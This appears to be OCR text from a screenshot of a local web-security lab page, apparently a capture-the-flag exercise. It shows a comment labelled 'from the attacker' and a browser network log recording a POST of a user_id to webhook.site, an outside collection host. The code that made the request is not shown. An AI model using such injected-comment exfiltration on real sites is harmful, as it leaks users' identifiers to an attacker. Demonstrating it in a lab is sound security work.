 127.0.0.1:5000/submission/NormanTheLos
2 votes
Enter your comment here...
Send comment
Comment from the attacker
-- , 2/17/2022, 11:38:53 AM
voted bestie :D
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET 127.0.0.1:5000 NormanTheLos document html 5.54 KB 5.39 KB
200 GET 127.0.0.1:5000 /submission_img/?user=NormanTheLos&format=.png img png 489.30 KB 489 KB
200 POST webhook.site 4ca52294-10b1-4540-b9d1-77e0bb4e1a0f NormanTheLos:1... plain 502 B 0 B
404 GET 127.0.0.1:5000 favicon.ico FaviconLoader.js... html 393 B 232 B
4 requests 494.61 KB / 495.71 KB transferred Finish: 564 ms DOMContentLoaded: 135 ms load: 190 ms
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
1 user_id=1058279165
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://127.0.0.1:5000/favicon.ico [HTTP/1.0 404 NOT FOUND 1ms]